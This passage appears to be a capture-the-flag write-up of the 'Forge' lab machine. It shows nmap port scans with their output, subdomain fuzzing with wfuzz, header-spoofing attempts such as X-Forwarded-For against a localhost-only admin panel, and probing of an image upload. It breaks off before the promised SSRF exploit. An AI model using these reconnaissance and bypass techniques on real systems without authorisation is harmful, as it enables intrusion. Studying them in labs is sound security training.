
Hello there my friends! My name is Dot. And I am here, to tell you, how I solved the Forge machine, which I enjoyed very much. To get a shell, we have to abuse a SSRF, where I will show you two ways to do it, this way we will gain access to the system as "user". To escalate to root, we will abuse a PDB shell. So lets start :)
Enumeration
nmap
root@kali:~# nmap -p- -T5 -vv 10.10.11.111 -o fullpuertos.txt
Nmap scan report for 10.10.11.111
Host is up (0.15s latency).
Not shown: 65532 closed ports
PORT   STATE    SERVICE
21/tcp filtered ftp
22/tcp open     ssh
80/tcp open     http

# Nmap done at Tue Sep 21 22:30:28 2021 -- 1 IP address (1 host up) scanned in 211.25 seconds

root@kali:~# nmap -p21,22,80 -T5 -sC -sV 10.10.11.111 -o puertos.txt
# Nmap 7.91 scan initiated Tue Sep 21 09:04:16 2021 as: nmap -p21,22,80 -T5 -sV -sC -o puertos.txt 10.10.11.111
Nmap scan report for forge.htb (10.10.11.111)
Host is up (0.14s latency).

PORT   STATE    SERVICE VERSION
21/tcp filtered ftp
22/tcp open     ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 4f:78:65:66:29:e4:87:6b:3c:cc:b4:3a:d2:57:20:ac (RSA)
|   256 79:df:3a:f1:fe:87:4a:57:b0:fd:4e:d0:54:c6:28:d9 (ECDSA)
|_  256 b0:58:11:40:6d:8c:bd:c5:72:aa:83:08:c5:51:fb:33 (ED25519)
80/tcp open     http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Gallery
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Sep 21 09:04:31 2021 -- 1 IP address (1 host up) scanned in 14.67 seconds

If we try to access port 80, we will see how it redirects us to the domain "forge.htb". So let's add it to /etc/hosts. Whenever we get a domain, we have to enumerate subdomains. There are several ways to do this, but the one I always use is: wfuzz. First I launch wfuzz in the following way, and let it run for a couple of seconds.
wfuzz -c -w /ruta/wordlist/subdominios.txt -H "Host: FUZZ.forge.htb" 10.10.11.111
I do this in order to see how many lines have the requests to the non-existent subdomains. As we can see in the image, in this case looks like it is 9.
Then I run the same command, but adding the --hl (hide lines) and the number line which we want to ignore, in this case 9.
Cool, let's add this new subdomain to the /etc/hosts.
admin.forge.htb

Mmmm, curious, it only accepts requests, coming from localhost. Let's try a few tricks and see if we can bypass it.
X-Forwarded-For

X-Originating-IP

X-Remote-IP and X-Remote-Addr headers, give the same result.
Host header

It simply redirects us to the main domain, and we don't see anything useful, so let's move to the main domain.
forge.htb
Fuzzing directories will not reveal anything useful. So let's focus on the image uploading function it has. We can upload an image in two ways:
Local File
This option does not validate any extension, and we can upload any type of file. The problem is that when the file is uploaded, it is renamed, losing its extension, so we can't abuse this function.

At first I thought it might be some base encode, but neither cyberchef nor basecrack could figure it out. The next thing I tried, was to upload a bunch of files in a short period of time, to see if the string was built based on the timestamp of the upload.

As we can see, the encoded string does not seem to be formed based on the timestamp of the upload.


